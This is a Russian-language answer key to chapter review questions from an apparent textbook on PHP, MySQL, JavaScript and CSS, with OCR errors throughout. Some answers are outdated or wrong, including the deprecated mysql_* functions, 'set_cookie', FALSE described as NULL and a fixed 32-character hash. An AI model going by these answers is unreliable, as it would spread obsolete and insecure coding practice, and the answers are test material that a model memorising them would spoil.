Как практически все процессоры баз данных, MySQL воспринимает команды на структурированном языке запросов — Structured Query Language (SQL). SQL является способом общения с MySQL любого пользователя (а также PHP-программы).

#### *Ответ 1.4*

Сценарии PHP работают на сервере, а сценарии JavaScript — на машине клиента. У языка PHP есть средства общения с базой данных, позволяющие хранить и извлекать данные, но его средствами невозможно провести быстрое и динамическое изменение веб-страницы, просматриваемой пользователем. У языка JavaScript имеются совершенно противоположные достоинства и недостатки.

#### *Ответ 1.5*

CSS означает «каскадные таблицы стилей» — Cascading Style Sheets: правила задания стилей и разметки, применяемые к элементам HTML-документа.

#### *Ответ 1.6*

Наверное, наиболее интересными новыми элементами в HTML5 являются <audio>, <video> и <canvas>. Хотя есть и многие другие, например <article>, <summary>, <footer> и т. д.

#### Omeem 17

Некоторые из этих технологий подконтрольны компаниям, собирающим сведения об ошибках и занимающимся их устранением, как и любые другие компании, производящие программные продукты. Но программы с открытым кодом также зависят от сообщества разработчиков, поэтому ваш отчет об ошибке может быть рассмотрен любым пользователем, хорошо разбирающимся в коде. Возможно, когда-нибудь и вам доведется исправлять ошибки, допущенные в инструментарии, имеющем открытый код.

## Ответы на вопросы главы 2

#### $Omega 2.1$

WAMP означает Windows, Apache, MySQL и PHP, в то время как М в МАМР означает Мас вместо Windows, а L в LAMP - Linux. Все эти аббревиатуры ссылаются на полноценные решения для хостинга динамических веб-страниц.

#### Ответ 2.2

Оба адреса — и 127.0.0.1, и http://localhost — являются способами ссылки на локальный компьютер. При правильной настройке WAMP или MAMP для вызова исходной страницы на локальном сервере в адресную строку браузера можно вводить любой из этих адресов.

#### $Omega 2.3$

FTP означает протокол передачи файлов — File Transfer Protocol. Программа FTP используется для передачи файлов между клиентом и сервером в обе стороны.

#### Ответ 2.4

Чтобы обновить файлы, их нужно отправить на удаленный сервер с помощью FTP-программы, что может существенно увеличить время разработки, если это действие повторяется многократно на протяжении одного рабочего сеанса.

#### Omeem 2.5

Специализированные редакторы программ обладают множеством автоматических функций и способны подсвечивать проблемные участки кода даже до его запуска на выполнение.

### Ответы на вопросы главы 3

#### Ответ 3.1

Тег, инициирующий интерпретацию PHP-кода, имеет вид <?php . . . ?> и может быть сокращен до пары тегов <? ... ?>, но так делать не рекомендуется.

Ответ 3.2

Для отдельной строки комментария можно воспользоваться сочетанием символов //, а комментарии, занимающие несколько строк, можно заключить в пары СИМВОЛОВ /\* ... \*/.

#### Ответ 3.3

Все РНР-инструкции должны заканчиваться точкой с запятой (:).

Omeem 3.4

Все имена РНР-переменных, исключая имена констант, должны начинаться с символа \$.

#### Ответ 3.5

Переменные содержат значения, которые могут быть строкой, числом или другими ланными.

#### Ответ 3.6

Выражение \$variable = 1 является инструкцией присваивания, а выражение  $\gamma$ variable == 1 — инструкцией сравнения. Инструкцию  $\gamma$ variable = 1 следует использовать для присваивания значения переменной \$variable. Инструкцию \$variable == 1 необходимо применять в последующих строках программы для определения того, равно значение переменной \$variable единице или нет. Если для сравнения воспользоваться по ошибке инструкцией \$variable = 1, скорее всего, произойдут два нежелательных события: переменной \$variable будет присвоено значение 1 и будет неизменно возвращаться истинное значение, независимо от предыдущего значения этой переменной.

#### Ответ 3.7

Дефисы зарезервированы для операторов вычитания. Если бы в именах переменных можно было использовать дефисы, это затруднило бы интерпретацию такой конструкции, как \$current-user, что в любом случае приводило бы к двусмысленности программного кода.

#### Ответ 3.8

Имена переменных чувствительны к регистру букв. Поэтому \$This Variable и \$this variable являются совершенно разными переменными.

#### Ответ 3.9

Пробелы в именах переменных недопустимы, поскольку собьют с толку парсер (синтаксический анализатор) РНР. Вместо них следует использовать знаки подчеркивания ().

#### Ответ 3.10

Чтобы перевести значение переменной из одного типа в другой, нужно сослаться на эту переменную, и PHP автоматически преобразует ее тип.

#### Ответ 3.11

Разница между ++\$ ј и \$ ј + ни в чем не проявится до тех пор, пока значение переменной \$ j не будет проходить проверку, присваиваться другой переменной или передаваться функции в качестве параметра. В таких случаях использование выражения ++\$ і приводит к увеличению значение \$ і на единицу до выполнения проверки или другой инструкции, а применение выражения \$j++ приводит к тому, что сначала выполняется инструкция, а затем значение переменной \$.j увеличивается на единицу.

#### Ответ 3.12

В большинстве случаев, когда не нужно соблюдать приоритетность, операторы && и and являются взаимозаменяемыми. При необходимости соблюдения приоритетности у оператора & более высокий уровень приоритета, чем у оператоpa and.

#### Ответ 3.13

Чтобы создать многострочную команду есһо или инструкцию присваивания, можно воспользоваться кавычками или конструкцией <<< END ... END: .3aкрывающий тег должен помещаться в начале строки и заканчиваться точкой с запятой, за которой следует символ новой строки.

#### Ответ 3.14

Значения констант нельзя переопределять, потому что, будучи единожды определенными, они сохраняют свое значение до прекращения работы программы.

#### Ответ 3.15

Для изменения исходного предназначения кавычек можно воспользоваться сочетанием \ для отключения одинарной кавычки или сочетанием \" для отключения лвойной кавычки.

#### Ответ 3.16

Команды echo и print похожи друг на друга, за исключением того, что print является функцией PHP и воспринимает один аргумент, а есһо является конструкцией, которая может воспринимать несколько аргументов.

#### Ответ 3.17

Функции предназначены для выделения отдельных частей кода в самостоятельные изолированные блоки, на которые можно ссылаться по одному лишь имени функции.

#### Ответ 3.18

Объявив переменную глобальной, ее можно сделать доступной для всех частей РНР-программы.

#### Ответ 3.19

Если данные сгенерированы внутри функции, их можно передать всей остальной программе путем возвращения значения с помощью инструкции return или изменения значения глобальной переменной.

#### Ответ 3.20

При объединении строки с числом получается еще одна строка.

### Ответы на вопросы главы 4

#### Omeem 4.1

В PHP TRUE представляет значение 1, а FALSE - значение NULL, которое можно рассматривать как «ничто» и которое выводится на экран как пустая строка.

#### $Omega 42$

Самые простые формы выражений - это литералы, к которым относятся числа и строки, а также переменные, которые просто вычисляются в самих себя.

 $Omega 4.3$ 

Разница между унарными, бинарными и трехкомпонентными операторами состоит в количестве необходимых им операндов (им требуется соответственно один, два и три операнда).

 $Omega 4.4$ 

Наилучший способ установки собственной приоритетности операторов состоит в заключении тех подвыражений, которым нужно придать более высокий уровень приоритета, в круглые скобки.

Omeem 4.5

Взаимосвязанность операторов относится к направлению обработки выражения (слева направо или справа налево).

 $Omega 4.6$ 

Оператор тождественности используется в том случае, когда нужно обойти присущее PHP автоматическое изменение типа операнда (которое называется также приведением типов).

 $Omega 7$ 

К условным инструкциям относятся if, switch и оператор ?:.

Ответ 4.8

Чтобы пропустить выполнение текущей итерации цикла и перейти к следующей, используется инструкция continue.

 $Omega 4.9$ 

Циклы, в которых применяется инструкция for, считаются более мощными, чем циклы while, так как они поддерживают два дополнительных параметра, которые управляют работой цикла.

#### Ответ 4.10

Большинство условных выражений в инструкциях if и while являются литералами (или логическими выражениями), поэтому они инициируют выполнение кода только в том случае, если вычисляются как TRUE. Числовые выражения инициируют выполнение, когда их значение является ненулевым. Строковые выражения инициируют выполнение, когда вычисляются как непустая строка. Значение NULL вычисляется как ложное, поэтому не инициирует выполнение кода.

## Ответы на вопросы главы 5

#### Ответ 5.1

Функции избавляют от необходимости многократно копировать или переписывать одни и те же фрагменты кода, объединяя набор инструкций и позволяя использовать для его вызова простое имя.

#### Ответ 5.2

По умолчанию функции могут возвращать одно значение. Но применение массивов, ссылок и глобальных переменных позволяет возвращать любое количество значений.

#### Ответ 5.3

При обращении к переменной по имени, например при присваивании ее значения другой переменной или передаче ее функции, значение переменной копируется. При этом изменение значения копии не приводит к изменению исходного значения. Но если вы ссылаетесь на переменную, используется только указатель (или ссылка) на ее значение, поэтому на одно и то же значение ссылается сразу несколько имен. Изменение значения по ссылке приводит к изменению исходного значения.

#### Omeem 54

Под областью видимости понимаются части программы, из которых может быть получен доступ к переменной. Например, переменная с глобальной областью видимости может быть доступна из всех частей РНР-программы.

#### Ответ 5.5

Чтобы включить один файл в состав другого файла, можно воспользоваться инструкциями include или require или их более безопасными вариантами include once и require once.

#### Ответ 5.6

Функция является набором инструкций, на который производится ссылка по имени и который может принимать и возвращать значения. Объект может состоять из нуля или нескольких функций (которые применительно к нему называются методами), а также из переменных (называемых свойствами объекта). Все они объединяются в одно образование.

#### Omeem 5.7

Для создания в РНР нового объекта используется ключевое слово new:

 $\text{Sobject} = \text{new Class}.$ 

#### Omeem 5.8

Для создания подкласса используется ключевое слово extends, которое является частью следующей синтаксической конструкции:

class Подкласс extends Родительский класс

#### Ответ 5.9

Чтобы при создании объекта вызвать инициализирующую часть кода, нужно внутри класса создать метод-конструктор \_ construct и поместить в него код.

#### Ответ 5.10

Явного объявления свойств внутри класса не требуется, поскольку они после первого же применения будут объявлены неявным образом. Но явное объявление считается правилом хорошего тона, потому что улучшает читаемость кода,
упрощает его отладку и приносит особую пользу тем людям, которым приходится обслуживать ваш код.

## Ответы на вопросы главы 6

#### Omeem 6.1

Числовой массив может быть проиндексирован с помощью чисел или числовых переменных. Ассоциативный массив использует для индексации элементов буквенно-цифровые идентификаторы.

#### $Omega$  6.2

Основное преимущество ключевого слова аггау состоит в том, что оно дает возможность присваивать массиву сразу несколько значений без повторения имени этого массива.

#### $Omega 6.3$

Как функция each, так и структура организации цикла foreach... as возвращают элементы из массива. Обе приступают к работе с начала массива и увеличивают значение указателя на единицу, обеспечивая всякий раз возвращение следующего элемента, и обе возвращают FALSE при достижении конца массива. Разница между ними в том, что функция each возвращает только один элемент, поэтому обычно помещается в цикл. Конструкция foreach... as уже является циклом, выполняемым снова и снова до тех пор, пока не закончатся элементы массива или пока цикл не будет прерван явным образом.

#### Ответ 6.4

Для создания многомерного массива нужно элементам основного массива присвоить значения, представляющие собой дополнительные массивы.

#### Omeem 6.5

Для подсчета количества элементов в массиве может использоваться функция count.

#### Omeem 6.6

Функция explode предназначена для извлечения частей строки, которые разделены идентификатором, например для извлечения слов, разделенных в предложении пробелами.

#### Ответ 6.7

Чтобы вернуть внутренний указатель текущего элемента массива РНР на первый элемент этого массива, вызывается функция reset.

## Ответы на вопросы главы 7

#### Omeem 71

Для отображения числа с плавающей точкой следует использовать спецификатор преобразования %f.

#### *Ответ 7.2*

Для приема строки "Happy Birthday" и вывода строки \*\*Happy можно воспользоваться инструкцией:

```
printf: printf("%'*7.5s", "Happy Birthday");.
```
#### *Ответ 7.3*

Для выдачи информации из printf не в браузер, а в переменную следует воспользоваться альтернативной функцией sprintf.

*Ответ 7.4*

Чтобы создать отметку времени UNIX для времени и даты, представленных в виде «7:11am May 2nd, 2016», нужно воспользоваться командой:

 $$time stamp = mktime(7, 11, 0, 5, 2, 2016)$ ;

*Ответ 7.5*

Чтобы открыть файл в режиме чтения и записи с усечением его размера и установкой указателя на начало файла, следует в функции fopen воспользоваться режимом доступа к файлу w+.

*Ответ 7.6*

Для удаления файла file.txt нужно применить PHP-команду unlink('file.txt');.

*Ответ 7.7*

Для чтения целиком всего файла используется функция file\_get\_contents. Эта же функция, если ей предоставить URL-адрес, позволяет прочитать файл из Интернета.

*Ответ 7.8*

Сведения о файлах, загруженных на сервер, содержатся в ассоциативном PHP-массиве \$\_FILES.

*Ответ 7.9*

Системные команды можно запускать с помощью PHP-функции exec.

*Ответ 7.10*

В HTML5 можно использовать либо стиль тегов XHTML 1.0 (например, <hr />), либо стиль стандарта HTML4 (например, <hr>). Выбор полностью зависит от стиля, используемого вашей компанией.

### **Ответы на вопросы главы 8**

*Ответ 8.1*

В MySQL точка с запятой используется для разделения или завершения команд. Если забыть ввести этот символ, то MySQL выдаст приглашение и будет ожидать его ввода. (В ответах этого раздела точки с запятой опускаются, поскольку в тексте они выглядят довольно странно. Но ими должны заканчиваться все инструкции.)

#### *Ответ 8.2*

Для просмотра доступных баз данных следует набрать команду SHOW databases. Для просмотра таблиц, использующихся в базе данных, нужно набрать команду SHOW tables. (Команды нечувствительны к регистру букв.)

#### *Ответ 8.3*

Для создания нового пользователя используется команда GRANT:

 GRANT PRIVILEGES ON newdatabase.\* TO 'newuser'@'localhost' IDENTIFIED BY 'newpassword';

#### *Ответ 8.4*

Для просмотра структуры таблицы нужно набрать команду DESCRIBE *имя\_таблицы*. *Ответ 8.5*

Индекс в MySQL предназначен для существенного сокращения времени доступа к базе данных за счет поддержки индексов в одной или нескольких ключевых графах, в которых после индексации можно проводить быстрый поиск для обнаружения в таблице нужной строки.

#### *Ответ 8.6*

Индекс FULLTEXT позволяет запросам, в которых используется естественный язык, находить ключевые слова, если они имеются в графе или графах, проиндексированных в режиме FULLTEXT. Способ поиска во многом похож на тот, для которого задействуется поисковый механизм.

#### *Ответ 8.7*

К стоповым относятся слова, имеющие настолько широкое распространение, что нет смысла включать их в индекс FULLTEXT или использовать при поиске. Но все же они должны участвовать в поиске, когда входят в состав большой строки, заключенной в кавычки.

#### *Ответ 8.8*

По сути, спецификатор SELECT DISTINCT воздействует только на отображение, выбирая всего одну строку и исключая все ее дубликаты. Спецификатор GROUP BY не исключает, а объединяет все строки, у которых есть одно и то же значение в графе. Поэтому спецификатор GROUP BY хорошо справляется с такими операциями, как COUNT, ведущей подсчеты в группе строк. А спецификатор SELECT DISTINCT для таких целей не годится.

#### *Ответ 8.9*

Для возвращения только тех строк, в которых в каком-нибудь месте графы author таблицы classics содержится слово Langhorne, предназначена следующая команда:

SELECT \* FROM classics WHERE author LIKE "%Langhorne%";

#### *Ответ 8.10*

Для того чтобы можно было объединить две таблицы, у них должна быть общей хотя бы одна графа, например номер ID или, как в случае с таблицами classics и customers, графа isbn.

#### *Ответ 9.1*

Под словом *«отношение»* понимается связь между двумя элементами данных, обладающими какими-нибудь взаимными ассоциациями, например книга и ее автор или книга и покупатель, который ее приобрел. Реляционная (то есть учитывающая отношения) база данных, например MySQL, специализируется на хранении и извлечении подобных отношений.

#### *Ответ 9.2*

К процессу удаления повторяющихся данных и оптимизации таблиц применяется термин *«нормализация»*.

#### *Ответ 9.3*

Существуют три правила первой нормальной формы.

- В ней не должно быть никаких повторяющихся граф, содержащих одни и те же типы данных.
- Все графы должны содержать только одно значение.
- Для уникальной идентификации каждой строки должен использоваться первичный ключ.

#### *Ответ 9.4*

Чтобы таблица отвечала требованиям второй нормальной формы, графы, в которых данные повторяются в нескольких строках, должны быть перемещены в собственные таблицы.

#### *Ответ 9.5*

При отношении «один ко многим» первичный ключ из таблицы со стороны «один» должен быть добавлен в качестве отдельной графы (внешнего ключа) к таблице на стороне «многие».

#### *Ответ 9.6*

Для создания базы данных, в которой имеется отношение «многие ко многим», нужно создать промежуточную таблицу, содержащую ключи из двух других таблиц. В результате эти две другие таблицы смогут ссылаться друг на друга посредством третьей таблицы.

#### *Ответ 9.7*

Чтобы инициировать MySQL-транзакцию, используется либо команда BEGIN, либо команда START TRANSACTION. Для прекращения транзакции и отмены всех действий выдается команда ROLLBACK. Для завершения транзакции и совершения всех действий выдается команда COMMIT.

#### *Ответ 9.8*

Для изучения подробностей работы запроса можно воспользоваться командой **FXPLAIN.** 

#### Ответ 9.9

Для создания в файле publications.sql резервной копии базы данных publications можно воспользоваться такой команлой:

```
mysqldump -u user -ppassword publications > publications.sql
```
### Ответы на вопросы главы 10

#### Omeem 101

Для подключения к базе данных MySQL используется стандартная PHP-функция mysql connect.

#### Omeem 102

Pаботу функции mysql result нельзя признать оптимальной в том случае, если запрашивается несколько ячеек, поскольку она извлекает из базы данных только одну ячейку и потому должна вызываться многократно, в то время как функция mysql fetch row извлекает сразу всю строку.

#### Ответ 10.3

Как правило, метод POST больше подходит для отправки данных формы, чем метод GET, поскольку поля отправляются непосредственным образом, а не добавляются к URL-адресу. У этого метода есть несколько преимуществ, особенно в том, что он не позволяет вставлять поддельные данные в адресную строку браузера. (И тем не менее он не обеспечивает полноценной защиты от вставки поддельных данных.)

#### Omeem 104

Для определения последнего значения, введенного в столбец со свойством AUTO INCREMENT, нужно воспользоваться функцией mysql insert id.

#### Ответ 10.5

Для отключения опасных символов в строке и подготовки ее к использованию в MySQL применяется PHP-функция mysql real escape string.

#### Omeem 10.6

Атака внедрения при межсайтовом скриптинге может быть предотвращена с помощью функции htmlentities.

## Ответы на вопросы главы 11

#### Omeem 111

Для подключения к базе данных MySQL с помощью mysqli нужно вызвать mysqli, передав ему имя хоста, имя пользователя, пароль и базу данных. При успешном выполнении будет возвращен объект подключения.

#### Omeem 112

Лля отправки запроса к MvSOL с использованием mysqli нужно сначала обеспечить наличие объекта полключения к базе ланных, а затем вызвать его метол query, передав ему строку запроса.

#### Ответ 11.3

При возникновении ошибки mysqli сообщение об ошибке содержится в свойстве еггог объекта подключения. Если ошибка произошла при подключении к базе данных, то сообщение об ошибке будет содержаться в свойстве сопnect error.

#### Omeem 114

Для определения количества строк, возвращенных mysqli-запросом, используется свойство num rows объекта результата.

#### Omeem 115

Для извлечения конкретной строки из набора mysqli-результатов нужно вызвать метод data seek объекта результата, передав ему номер строки (нумерация начинается с нуля), а затем для получения требуемых данных вызвать fetch array или другой метод извлечения.

#### Ответ 11.6

Для обезвреживания в строке специальных символов можно вызвать метод real escape string объекта подключения mysqli, передавему обезвреживаемую строку.

#### Ответ 11.7

Если пренебречь правильным и своевременным закрытием объектов, созданных с помощью методов mysqli, ваши программы подвергнутся риску исчерпания ресурсов памяти, особенно при работе с сайтами с высоким уровнем трафика. Если в коде будет допущена логическая ошибка, нарушающая нормальный ход выполнения программы, своевременное закрытие объектов также обеспечит отсутствие случайного доступа к старым результатам.

## Ответы на вопросы главы 12

#### Ответ 12.1

Для передачи данных формы PHP-программе GET-методом используется массив \$ GET, а POST-методом - массив \$ POST.

#### Ответ 12.2

Свойство register globals включалось по умолчанию в версиях PHP, предшествующих версии 4.2.0. Недостаток такой настройки состоял в том, что отправленные данные полей формы автоматически присваивались в качестве значений РНР-переменным, открывая лазейку в системе безопасности для потенциальных взломщиков, которые могли попытаться внедрить в PHP-код свои вставки, инициализируя переменные по своему усмотрению.

#### *Ответ 12.3*

Несмотря на то что оба этих поля при заполнении формы воспринимают текст, разница между ними заключается в том, что в текстовом поле может содержаться только одна строка, а в текстовой области может быть несколько строк и в ней осуществляется перенос слов на новую строку.

#### *Ответ 12.4*

Для предоставления пользователю возможности выбора в веб-форме трех взаимоисключающих вариантов следует задействовать переключатели, поскольку флажки допускают множественный выбор.

#### *Ответ 12.5*

Для отправки из веб-формы группы значений при использовании только одного имени поля следует воспользоваться не обычным именем поля, а именем массива с квадратными скобками, например choices[]. Тогда каждое значение помещается в массив, длина которого будет соответствовать количеству отправленных элементов.

#### *Ответ 12.6*

Чтобы отправить данные поля формы, не отображая их на экране браузера, следует поместить эти данные в скрытое поле, в котором задан атрибут type="hidden".

#### *Ответ 12.7*

Элемент формы, а также сопровождающие его текст или графику можно заключить в теги <label> и </label> и гарантировать тем самым возможность выбора щелчком кнопкой мыши на всей области объединенного элемента.

#### *Ответ 12.8*

Чтобы можно было превратить HTML в такой формат, который может быть отображен на экране, но не сможет интерпретироваться браузером как код HTML, используется PHP-функция htmlentities.

#### *Ответ 12.9*

Помочь пользователям в заполнении полей данными, которые уже были где-то отправлены, можно с помощью атрибута autocomplete, который приводит к появлению предложений с возможными значениями.

#### *Ответ 12.10*

Чтобы при отправке формы не было пропущенных данных, к обязательным для заполнения элементам ввода нужно применить атрибут required.

### **Ответы на вопросы главы 13**

#### *Ответ 13.1*

Cookie должны быть переданы до кода HTML веб-страницы, потому что они отсылаются в виде составной части заголовков.

#### *Ответ 13.2*

Для сохранения cookie на машине браузера применяется функция set\_cookie.

#### Ответ 13.3

Для удаления cookie нужно его выдать заново, но при этом установить срок истечения лействия на уже прошелшее время.

Ответ 13.4

При НТТР-аутентификации имя пользователя и пароль сохраняются в элементах массива \$ SERVER['PHP AUTH USER'] и \$ SERVER['PHP AUTH PW'].

#### Ответ 13.5

Функция hash считается мощным средством защиты, потому что это односторонняя функция, превращающая строку в 32-символьное шестнадцатеричное число, не поддающееся обратному преобразованию, из-за чего установить прежнее значение строки практически невозможно.

#### Ответ 13.6

При подмешивании произвольных данных, прежде чем преобразовать строку с помощью функции hash, в нее добавляются лишние символы (известные только программисту). Благодаря этому лобовая словарная атака практически обречена на провал.

Ответ 13.7

РНР-сессия - это группа уникальных для текущего пользователя переменных.

Ответ 13.8

Чтобы инициировать PHP-сессию, используется функция session start.

Ответ 13.9

Хищение сессии происходит в том случае, когда взломщик каким-то образом добывает ID существующей сессии и пытается ее захватить.

Ответ 13.10

Фиксация сессии заключается в попытке принудительного навязывания серверу ID сессии, не позволяя ему создавать собственный идентификатор.

## Ответы на вопросы главы 14

#### Ответ 14.1

В качестве контейнера для кода JavaScript используются теги <script> и </ script>.

Omeem 14.2

По умолчанию информация, выводимая кодом JavaScript, будет добавлена к той части документа, в которой находится этот код. Если он находится в заголовке, она будет добавлена в заголовок, а если в теле документа, то в тело.

#### Ответ 14.3

Koд JavaScript, принадлежащий другому источнику, может быть включен в ваш документ либо путем копирования и последующей вставки этого кода, либо

более распространенным способом — включением его в качестве составляющей rera <script src='filename.js'>.

#### Ответ 14.4

B JavaScript эквивалентом PHP-команд echo и print служит функция (или метод) document.write.

#### Ответ 14.5

Чтобы создать комментарий в JavaScript, нужно перед текстом однострочного комментария поставить символы //, а многострочный комментарий поместить между символами /\* и \*/.

Omeem 146

Оператором объединения строк в JavaScript служит знак «плюс» (+).

 $Omega 7$ 

Внутри функции JavaScript можно определить переменную с локальной областью видимости, поставив в начале первой инструкции присваивания значения этой переменной ключевое слово var.

#### Ответ 14.8

Чтобы во всех основных браузерах отобразить URL-адрес, присвоенный ссылке, имеющей ID со значением thislink, можно воспользоваться двумя следуюшими команлами:

```
document.write(document.getElementById('thislink').href)
document write(thislink href)
```
#### Ответ 14.9

Команды для загрузки предыдущей страницы, ссылка на которую хранится в истории браузера, имеют следующий вид:

```
history.back()
history.go(-1)
```
#### Ответ 14.10

Для замены текущего документа главной страницей сайта oreilly.com можно воспользоваться такой командой:

```
document.location.href = 'http://oreilly.com'
```
## Ответы на вопросы главы 15

#### Omeem 15.1

Наиболее заметной разницей между логическими значениями в PHP и JavaScript является то, что PHP распознает ключевые слова TRUE, true, FALSE и false, а в JavaScript поддерживаются только ключевые слова true и false. Кроме того, в PHP TRUE имеeт значение 1, а FALSE — значение NULL, в то время как в JavaScript они представлены значениями true и false, которые могут быть возвращены в виде строк.

#### Ответ 15.2

В отличие от PHP, в JavaScript для определения имени переменной никакие символы (вроде \$) не используются. Имена переменных в JavaScript могут начинаться и далее состоять из любых букв в верхнем или нижнем регистре, а также из символов подчеркивания, в имена также могут включаться цифры, но только не в качестве первого символа.

#### Omeem 15.3

Разница между унарными, бинарными и трехкомпонентными операторами состоит в количестве необходимых для них операндов (им требуется один, два и три операнда соответственно).

#### Omeem 154

Наилучший способ установки собственной приоритетности операторов состоит в заключении части выражения, которая должна быть вычислена в первую очередь, в круглые скобки.

#### Ответ 15.5

Оператор тождественности используется в тех случаях, когда нужно обойти присущее JavaScript автоматическое изменение типа операнда.

#### Omeem 156

Самыми простыми формами выражений являются литералы (такие как числа и строки) и переменные, которые просто вычисляются в самих себя.

#### Ответ 15.7

К трем условным инструкциям относятся if, switch и оператор?.

#### Omeem 15.8

Большинство условных выражений в инструкциях if и while являются литералами (или логическими выражениями), поэтому инициируют выполнение кода только в том случае, если вычисляются как true. Числовые выражения инициируют выполнение, когда результатом их вычисления является ненулевое значение. Строковые выражения инициируют выполнение, когда вычисляются как непустая строка. Значение NULL вычисляется как ложное, поэтому не инициирует выполнение кода.

#### Ответ 15.9

Циклы, в которых используется инструкция for, считаются более мощными по сравнению с циклами while, потому что они поддерживают два дополнительных параметра, управляющих работой цикла.

#### Ответ 15.10

Инструкция with воспринимает в качестве своего параметра объект. При ее использовании объект указывается только один раз, а затем внутри блока устанавливается связь этого объекта с каждой инструкцией.

#### Omeem 16 1

Имена функций и переменных в JavaScript чувствительны к регистру используемых в них букв. Имена Count, count и COUNT представляют совершенно разные переменные.

#### Ответ 16.2

Для создания функции, которая воспринимает и обрабатывает неограниченное количество параметров, доступ к параметрам организуется через массив arguments, являющийся составной частью всех функций.

#### Omeem 163

Один из способов возвращения из функции нескольких значений заключается в помещении всех этих значений в массив с последующим его возвращением.

#### Ответ 16.4

При определении класса для ссылки на текущий объект используется ключевое  $c$   $\pi$ <sup> $h$ </sup> $i$ s

#### Omeem 16.5

Методы класса не обязательно должны определяться внутри определения самого класса. Если метод класса определяется за пределами конструктора, имя этого метода должно быть присвоено объекту this внутри определения класса.

#### Omeem 16.6

Новый объект создается с помощью ключевого слова new.

#### Ответ 16.7

Доступность свойства или метода может быть обеспечена всем объектам класса без тиражирования этого свойства или метода внутри объекта путем использования ключевого слова prototype для создания единственного экземпляра, который затем передается по ссылке всем объектам класса.

#### Ответ 16.8

Для создания многомерного массива внутри основного массива помещается полмассив.

#### Ответ 16.9

Синтаксис, который следует использовать для создания ассоциативного массива, имеет структуру ключ: значение, заключенную в фигурные скобки, как показано в следующем примере:

```
assocarray ="forename" : "Paul".
  "surname" : "McCartney",
  "group" : "The Beatles"}
```
#### Omeem 16 10

Инструкция, используемая для сортировки в убывающем порядке массива, состоящего из чисел, будет иметь следующий вид:

```
numbers.sort(function(a,b){return b - a})
```
## Ответы на вопросы главы 17

#### Omeem 171

Отправить данные формы на проверку до их отправки на сервер можно добавлением к тегу <form> JavaScript-атрибута onSubmit. Функция проверки должна возвращать true, если форма должна быть отправлена на сервер, или false, если она не прошла проверку.

#### Ответ 17.2

Для проверки соответствия строки регулярному выражению в JavaScript используется метод test.

#### Omeem 173

Регулярные выражения, соответствующие символам, не использующимся в словах, могут иметь вид / [^\w]/, / [\W]/, / [^а-zA-Z0-9 ]/ и т. д.

#### Ответ 17.4

Для проверки соответствия как слову fox, так и слову fix можно воспользоваться регулярным выражением / f[oi]x/.

#### Omeem 17.5

Регулярное выражение, соответствующее любому отдельному слову, за которым следует символ, не использующийся в словах, может иметь следующий вид:  $/\w + \W/a$ .

#### Omeem 176

Функция JavaScript, использующая регулярное выражение для проверки наличия слова fox в строке The quick brown fox, может иметь такой вид:

```
document.write(/fox/.test("The quick brown fox"))
```
#### Ответ 17.7

Функция РНР, использующая регулярное выражение для замены всех экземпляров слова the в строке The cow jumps over the moon словом my, может иметь следующий вид:

```
$s=preg_replace("/the/i", "my", "The cow jumps over the moon");
```
#### Omeem 17.8

Для предварительного заполнения полей формы значениями применяется HTML-атрибут value, который помещается в тег <input> и принимает там форму value="значение".

#### Omeem 181

Необходимость функции для создания новых объектов XMLHTTPRequest обусловлена тем, что браузеры Microsoft используют два разных метода их создания, а все остальные основные браузеры применяют третий, совершенно иной метод. За счет функции, тестирующей используемый браузер, можно обеспечить работу кода на всех основных браузерах.

#### Ответ 18.2

Цель применения конструкции try...catch состоит в настройке на перехват ошибки при выполнении кода, находящегося внутри инструкции try. Если его выполнение вызовет ошибку, то вместо выдачи общей ошибки будет выполнен кол блока catch.

#### Ответ 18.3

У объекта XMLHTTPRequest имеется шесть свойств и шесть метолов (см. табл. 18.1  $\mu$  18.2).

Ответ 18.4

Определить завершение АЈАХ-вызова можно по значению 4, которое примет свойство readyState.

Ответ 18.5

Когда AJAX-вызов успешно завершится, принадлежащее объекту свойство status получит значение 200.

Ответ 18.6

Значение, возвращенное успешно завершенным АЈАХ-вызовом, содержится в свойстве responseText объекта XMLHTTPRequest.

Ответ 18.7

DOM-дерево, созданное из XML, возвращенного успешно завершенным AJAX-вызовом, хранится в свойстве responseXML объекта XMLHTTPRequest.

Ответ 18.8

Для указания функции обратного вызова, обрабатывающей АЈАХ-ответы, нужно присвоить имя функции свойству onreadystatechange объекта XMLHTTPRequest. Можно также воспользоваться безымянной встроенной функцией.

Ответ 18.9

Для инициирования AJAX-запроса вызывается метод send объекта XMLHTTPRequest. Ответ 18.10

Основное различие между GET- и POST-запросами AJAX состоит в том, что GET-запросы присоединяют данные к URL-адресу, а POST-запросы передают данные в качестве параметра метода send и требуют правильной формы заголовков, отправляемых в первоочередном порядке.

#### *Ответ 19.1*

Чтобы импортировать одну таблицу стилей в другую, используется инструкция @import, например:

```
 @import url('styles.css');
```
*Ответ 19.2*

Чтобы импортировать таблицу стилей в документ, можно воспользоваться HTML-тегом <link />, например:

```
 <link rel='stylesheet' type='text/css' href='styles.css' />
```
*Ответ 19.3*

Чтобы непосредственно встроить стиль в элемент, применяется атрибут style, например:

```
 <div style='color:blue;'>
```
*Ответ 19.4*

Разница между идентификатором CSS и классом CSS заключается в том, что идентификатор применяется только к одному элементу, а класс можно применить ко многим элементам.

*Ответ 19.5*

В CSS-объявлениях для имен идентификаторов в качестве префикса используется символ решетки (#), а для имен классов — символ точки (.), например #myid и .myclass.

*Ответ 19.6*

Точка с запятой в CSS используется в качестве разделителя объявлений.

*Ответ 19.7*

Чтобы добавить к таблице стилей комментарий, его нужно поставить между маркерами открытия и закрытия комментария: /\* и \*/.

*Ответ 19.8*

В CSS указать на соответствие любому элементу можно с помощью универсального селектора \*.

*Ответ 19.9*

Чтобы выбрать в CSS группу разных элементов и (или) типов элементов, между всеми элементами, идентификаторами, классами и т. д. нужно ставить запятую.

*Ответ 19.10*

Чтобы одно CSS-объявление из пары, имеющей одинаковые приоритеты, получило преимущество над другим, к нему добавляют объявление !important, например:

p{ color:#ff0000 !important; }

#### *Ответ 20.1*

CSS3-операторы ^=, \$= и \*= в указанном порядке соответствуют началу, концу и любой части строки.

#### *Ответ 20.2*

Для указания размера фонового изображения предназначено свойство backgroundsize, например:

background-size:800px 600px;.

#### *Ответ 20.3*

Радиус границы можно указать с помощью свойства border-radius, например:

border-radius:20px;.

#### *Ответ 20.4*

Перетекание текста по нескольким колонкам можно задать с помощью свойств column-count, column-gap и column-rule или их вариантов, характерных для того или иного браузера, например:

 column-count: 3; column-gap :1em; column-rule :1px solid black;

#### *Ответ 20.5*

Четырьмя функциями, с помощью которых можно указать CSS-цвета, являются hsl, hsla, rgb и rgba. Например:

```
 color:rgba(0%,60%,40%,0.4);
```
